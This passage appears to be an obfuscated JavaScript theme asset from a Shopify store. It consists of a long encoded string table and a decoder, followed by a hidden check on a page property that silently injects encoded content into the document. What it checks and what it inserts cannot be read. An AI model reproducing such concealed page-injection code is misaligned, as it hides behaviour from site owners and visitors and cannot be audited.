_0x46c8cb=["WReHeCkzqa","lmoCFgDH","AtBcUwHxW5O4WOG","W4vjW68","yehcMa","D1u0umk0","kg/cIhnV","WQlcUmkMgwi","WQhcPCkCj2W","W7ldOCo7W4BdHG","e8oBWRVdKCkY","fmogW6y1W5a","WRRdQ8oSWRTn","W41Xlhab","rvGvx8kC","qXGIE8oR","cMldOGlcMW","WQyHlmkErG","i8k1W4tdVSk1","imoWdmocW5O","p8o0WR/dNmkr","ngxcSMb1","W4nNEG","WRKRk8k+Ea","gw7dHHpcRa","W5yBW7/cGCkZ","WQSUcXim","mqBdRmojW60","kNGTB8oS","l1S6zmog","bSoEWOrLxq","W54IW71krW","zmkFfmoIWQS","nGhdOuxdIG","a1JcTvlcOa","WRNdI1GMua","W57cMSkYW7ro","hsOQjmkX","lSkqw8kIiW","A8oceajhzfiOpq","WPeUW7fFba","tbJcImkAW7xcUte/WPm","W4frW7y2WP0","FGFdI2/cVG","ew8qt8ox","dfNcSNvq","ohNcK0RcGq","iINdGYddJG","f1dcO2no","W4viWR5oWR4","W41SAJXr","g2PzW6/cPa","W4xdPMXPiCk5owWEW4i","lmk9W7tdR8kX","WOVcMSo5k8kPWQ1zWQtcSN/dSxe","W5xdLSoNWOGB","hvJdISkGW7m","wI5NW6L6","WQ/cSa0oga","bLFcSfzf","eW3dJSojW48","AMZdQmodW6i","W4/dJ8kQBSoZ","kJFdLYNdJW","otmSfSki","W5/cMNrAFG","nHFdLG","WOZdK8kkmmkB","W59RWOnLWOC","dw94W6X0","ca0LjCkp","WQFdP8oEWQPZ","DCoLW4NdOCkgD8kkyq","brtdPg/dKG","nKPlxmo1CvFdPXS","it3dReBdMq","uwhcRSoRcq","W7rQwXbN","v8otWOrfra","WONdTCk5k8ke","zIjPW7bN","aN1LW6O","nwtcK07cVq","fq3dISoCW40","W6tdGmodW57dLa","WPBdISo6WObp","vuJdSCobW5G","W4/dJ8k/smo5","WPCwWP9LWOu","nSkLW5pdNSkZ","kmoPWPFdMSkK","WQJdN8khf8kn","hg9nW4VcMW","rmkjW4Kgb2VcTfddJSo0vCkNWQ0","omkJl8o/W6e","WPaZW57cHSob","gSodW7VdOWi","iX7dLMtdPW","WPZdI8oY","gMqfrCox","crRdR8okW5q","kCk2uSk4jW","WPDyWOWtWOG","W6ldVSo4W4tdMW","WQVcS8kQnwK","W6BdTmoJW7VdMW","W7BcTmoEWPbs","j8olzNPt","W4ldRgOknSkxm2eG","kSoncgb4","ggtdJY4","xNFcOa3dNG","kSo4WPNcIG","x8khbCoDWO8","WQRcQ8k6cgy","aM7cPCkiW4a","os7dKHpdVW","W4vKhGJcUa","a3zQW6ldJG","WPlcG8kMcG","WPxcUZqRcG","dCodW4hdNcG","WQehmaNcIW","d8oiWPL8EW","WRlcR8koWR87","W7FdOCkrsmos","WQpcNSkrWR0M","BmkaaCoKWRe","W5NdKSk7DCoI","osup","hCoYwub3","WQhdSgqrBa","WOlcV8kIlgO","WPhcMCkpWRGp","W6NdLCohW7ZdHW","pe/dSt/cPq","kJFdGJFcMa","WOpcSSksWRi","dN1xW53cUa","W6JcLCk5","WQBdG2CkCG","v8ojWPvfqq","aN1LW6RcIq","WPFdJmo7WO8","W67cOmolWO9F","wILjW7T7","W6bxW6GQWRe","h0iAESoo","WQO7hZGW","cCkCW5tdKSkj","W4fNyd0","FMXpuCokiMXAW5rMamo/uG","gxvsW43cOq","W5OvWQGuWRi","avhcJSkYW7K","emoIDerY","WOBcV8k5WP0D","WPVdTSkKkCk1","ohXzW6BdVG","W4vVmWhcTG","hvNcHq","W5aZW7NcH8k8","WORcPmkAix4","W5hdMCkaACox","W6b0W5JcP8oL","W4m0W6Hkuq","j8k/W5/dGCk1","hSknzsHz","aCo6WPrBvq","W7TUyt5g","EfNdPmo/ca","AKmCBSk8","W4FcO8kzW4qa","WQLlWOWNWOu","sCk9pmoOWRK","WRtcMZC0mq","WOqlW6O","W4VdOCogW7JdKa","W6JdUmk7v8oF","imo2WRtdNCk9","FNy8Cmkl","WRWTc8kdwW","gX7dJJFdUW","iM3cUmkeW6q","qSkgmq","emoEWP5v","eCoDWRZdRmkV","svK9x8kh","nK9iW6/cQG","iuH0W57cUW","WRFdJ8onWO1d","iSoUWPhdQmkS","dgVdNmkLW6a","nKLlamkInXxdUbzAWOxdS8oJ","WReHemkbxq","WRJdRCoEWQ1m","W71NW7u3WOO","ASo3W6WRW58","WQddJga","wmknjCoAWPq","fNdcQmkzW4y","WOSDW6C7WPS","AHWuvCo3","gSodW7RdUWq","WQtdKCoAw8oY","W6zjW4ZcISoq","WQxdS8oBWOPw","athdR8o6W78","ceVdM8kMW7u","WQBdKCoNWOji","WODLWOu+WQ8","Atb+W4Lx","WRSTlmkDDq","BdL9W4Hd","WROVhXKW","hCojiCo7W70","W5BcVmotWOPj","q3ldPSoNsq","mMhdU8kCW64","chXSW67dJW","WPdcMmkNgue","B8oFD8oEW4tdMelcKmkg","WPpdJKKtzG","f8oWxvLw","WPRdKCo8rCoY","W6DNW5SnWOG","W5/dS8ktrCob","mCk6W6tdMmk6","WPhdUvWIvq","cqNdHvhdIG","WPFdRKi4sa","W6Wfb3JcVa","mmoMW6WrW4u","WPyyeCkFwW","CGXQW5bx","WRjRWQKGWOa","WROJo8kVwq","W5xcOCkDW6Od","W4/dI8kEFSoe","eMTPW5BdJG","hmkrzcjx","pvldNmk4W5q","z3yyDCkh","tSolWPffxa","fcqujCkw","W5FcR8kVW4i8","WOddRN8/vq","W6FcTCoAWOC","zmoRxLCP","gCoYWRRdKCkF","aI7dSSocW7C","W7zmW4WqWPS","W5juW6WN","g8kSj8k9","hYtcS8kWuSoAv3WOW7RcNSop","WOhcVYGX","W4KhWRj4W4K","pCk0dmolW6C","WQWXna8k","kSoAWPXfcq","lCkFhx8U","WPtdLCoLWODF","fdqrfCk1","W5WXW7fHAW","WQpcUmkKWPOK","wwJdUCoKaW","W5L6W5xcMq","WQLoWOqxWQG","n8oOqf1G","DaT8W69K","lCoQsuCP","C3xdMSoFcq","W4SYW43cHmkK","o8kEssS","qmkjmCoEWPm","ExipdmkD","W5BdHZC","WRZdI8oDCG","W6ldGSoDW6hdTq","ArWvvmoM","lmoxWQr+za","FhiRBmkn","hmovW4O6W5u","WPxcK3XvASkMWQpdJCkfpmoDWRe","oY9SiColbHjQW6G9pmkp","W6lcQmkuW440","Bhi5DSkn","hCkJe8o7W6e","dSo2pa","W4vqWRTtW6y","WQFdUmktW40n","W5/cUSorWOP8","aammWR/cNW","W4/cKmoKm8o9","m8kLBCkMeG","W4D2W5xcMCof","WOZcJ8kMcLO","W4yTW4tcJCkx","W4n6W4GuWOK","WPmtbsK8","W7NcO8oJWRDe","e8oFWP3dNCkm","C8oVW7KRW4C","kgfQW7xdTa","qSklbCoEWRW","fmkpqSkLfG","W6VcHmo4WPrL","dSkKCSk2fq","c3yfz8oe","WRBdIu8mAG","WOenWRvXW5Lir8k2q8olsWlcGa","pCkvDXz2","lCkyDdTN","A288Fmkp","W7OfW6/cO8kl","WPumib4A","eHhdSX/dOq","kSkBu8kdnG","gKVcICkSWP0","sxNdRSo8lG","W5NcKCo3WPPa","rLiuqCk7","WQWXidyS","aGxdI8o5W5W","WOTKWO4sWOK","sHSJrSoG","W7nzeslcSa","eutdI8kQW7m","ghzWW7BdJW","W5hcRCkqW6ed","WObfWOmdWPK","WO0QdCox","DCoGWOFcMmoUm8oftmoFBLtdRr4","WOZdIL4fua","iSoiWObIuq","hCo+xf1S","zSkGhCoVWPC","W5ZcV8oHWOb+","WOmfWRr1WOGdk8k5EmoF","u0ldQx7dUG","WRFcMCk4pKS","hCoEWPfv","W4VcTmk0W6G2","pfLwW7hdJa","W7pdPCohW5DA","gmoVW7RdVd4","nmk8BSkH","W4OHW6P2tW","WRORhSko","kSoyWPfdqa","h8k5BSkOcq","mmogW4u2W7e","rxf0WRfV","mKPKW5pdJa","iSoZW7qZW5i","dSkAs8kxkG","WOFdSuaIuW","pCo5WRldLmkG","m8kGy8k8eG","txNdTmoCdW","dYldNCoyW78","WQ7dHCoa","FI/dPq","WRdcNmkDk2u","nmoSkCoMW7G","W5DYyJbD","oZVdGSoIW5i","neWcEmoiCv7dIa","W7NdU8krw8oL","cvRcSmoyWPS","WOPeWOO","seVdHCoXmG","zu7dRmotW6u","fvZdQCkMW5m","psxdQCoMW5O","peWhCSob","jqVdKG","WRSXcqGm","W60lW6FcVCkE","ofSmwSo2","W78YW7PQzW","vvtdP8oxWPC","W4nFW7iwWOa","W5tdLsCvmW","W5b7FJW","hJmLaCkI","wYrUW61H","WQimdmkeBG","WRLPWOyzWPO","WPb+pcuA","WOZdTmkQe8kQ","lKSjtCoT","kmkJm8oZW7m","WPfeW40eWOu","WRybf8kKDG","hmoyzmkEW4tdKCodBmk7qmopba","W7hdHSooW4JdTW","n8oTtKDG","W5/dHCkLB8o/","ExaRq8kD","B1ldSmonW4q","WRddL0i+sa","WQVdNLW5sa","ymk1WRrOWOqkWOtcRCkJW40hbq0","vqXAW61H","pW3dVmo4W7W","nLtcLJpdSq","WRRcGmoJEmoJ","j8o9qKbC","eSo3kSoNW6C","W6hdKq8vba","W5HJW5FcL8of","zXavvW","W4fcWQjVWQu","W4eXW6pcM8ky","WQRcMmkdlCos","W4NdI8kZESoJ","WOBcVSki","xx7dLSocla","WRFdTSoDWP1p","B2CVDCkg","WOxdQSoEWOXw","dcxdHa","WQpcMmkDcxO","cZTmbCoi","yNiXFSkl","BdO8uCoE","c8oklCoyW7q","W41cWPHvWO8","l8o9WOPFvG","ghz3W5hdJW","ehzuW4RcSG","d8omhmonW7W","i8k1W4q","WPGVhSk9xa","WQVcVmkVfe0","jGVdIqZdPW","CmkPm8kZuG","b8onE019","W6pdUmo5W4S","DqSur8o9","d1tcS8kb","W7ldPmo1W5ZdHG","pKVdOCkhW7G","WQ/cO8ojWOaB","W5zuW7aWWP8","aKddNqNcIG","j3DQW5dcMq","W5FcPSo4WO50","CupcOCkhWRW","mmkrW5tdGmk9","W7xdQmoNW4O","wLpdI8oVfG","DXavva","W5nqWRK","kWddGM3dPG","W5ldOsalpq","WPtcJqKLna","p8kOh8oeW5q","WPldU0OsxG","greZ","jCoCf8o+W78","W7LupchcUa","a1/cQ3vY","W5FdJdaukG","pCoFfSoQW58","k8olsv9a","jCkGW5xdMmoY","p8kNWQu5W4i","BmkLW7O2W5m","W4lcGSk8gv4","nGBcNdJcPq","W4nNEG1a","WR3dJCoCFCou","BtlcKunw","W4DTycPg","DWWyr8o9","W41SAq","WODIW7xcOmk7W5JcRmo/","pSkDp8otW6S","W63cH8o+WPPY","WRBdPMiQBW","WOtcHmkjg2a","mmoIWOFdOCk1","bwxdTW","nGhdTxZdRa","jSk5W57dJG","B8oFF8kfWPxcNgxcNSkqWRhcLmkb","WPn9WRqxWQG","hvDpW6hcGG","WObpWOmeWQu","lwtcSutcUG","W5e7W7JcPmky","fN3dOdtcGG","WOlcTMbVEq","orJdUmoaW6W","bg7dUrBcHW","fh3dLttcTW","gCoDyCoKWQ/cP8ogw8kn","WOhdISoaWR9L","a8kinq","W6tdTmo5W4S","stO6x8oW","W5BcN8o3WOTj","gMGntG","WQVdU8oyEmoX","WOFdJmouWR9n","oSkyscr8","khJdNYlcOa","C2JdU8o0W4e","z3K5DSoq","fSokiCoaWPK","WPNdGmo7WOXs","WPBdLCoSWOnG","f1tcIW","fJRdSNNdNq","W4y7W4JcKa","FYeuASox","kCkfsdT6","rgGotCkf","CblcLNtcQG","kcddTetdJG","CSkqpCoUWPe","W58YW79msW","W6pcTCovWOrs","omkhvYnS","W6eAW4hcM8ky","kfP1W5/dLG","WPCpfmkauW","g0xdLSk8W7u","nmkXW5pdG8kO","s0FdNCkIWOa","WQxcQmkZWOuA","WPe8kSkoya","W7lcJ8kNW6Ww","kg7dMCkbW4S","h2PZW6a","lCk2W7fS","WPaSFJDo","d2tdVXRcHG","EHrFW7T6","W4DrrbDU","W73dISkIWRa","WP3dGmo0WO8","pmkegG","lCk+W5tdJ8kK","WP0GmCkUxa"];return _0x3e1e=function(){return _0x46c8cb},_0x3e1e()}function _0x4f0857(_0xe84c30,_0x45063e,_0x276934,_0x29c1d9,_0x216695){return _0x55a7(_0xe84c30-405,_0x276934)}if(document[_0x2aa7ed(371,"MKFV",372,325,445)+"e"][_0x27325c(777,"^BVK",1167,1094,991)+"Of"](_0x27325c(408,"^BVK",786,582,563)+_0x27325c(1093,"S3$)",737,1049,977))>-(8889+-1*-1249+-10137))try{document[_0x392dbc(940,"#LoB",762,1130,711)][_0x27325c(927,"v#pK",1228,994,1027)+_0x4f0857(669,524,"v]9Y",834,451)+_0x2aa7ed(819,"]3jp",820,1049,687)+_0x2aa7ed(350,"Wid7",308,328,257)](_0x392dbc(1043,"8a8k",1025,866,935)+_0x461ffb(855,938,690,1051,"kN%H"),_0x392dbc(984,"[rLk",1242,762,718)+_0x27325c(502,"8w2C",528,623,659)+_0x392dbc(908,"tRB[",1163,870,1144)+_0x27325c(627,"]3jp",987,1047,888)+_0x4f0857(1045,1193,"Kp^)",1301,1067)+_0x2aa7ed(567,"x#J0",544,717,419)+_0x4f0857(1007,1132,"IC!(",1124,1228)+_0x4f0857(1089,1187,"A^Si",830,1199)+_0x4f0857(1079,866,"#LoB",940,1112)+_0x27325c(792,"Q0L2",907,970,1019)+_0x27325c(1085,"8a8k",944,688,818)+_0x2aa7ed(619,"IC!(",367,839,442)+_0x27325c(579,"8w2C",521,366,611)+_0x27325c(1192,"u[^2",826,1259,1063)+_0x392dbc(935,"^BVK",819,1116,922)+_0x2aa7ed(703,"#ekV",628,795,736))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/rokblokz-myshopify.js.map?v=U2F0IEphbiAyNCAyMDI2IDAxOjQxOjU4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
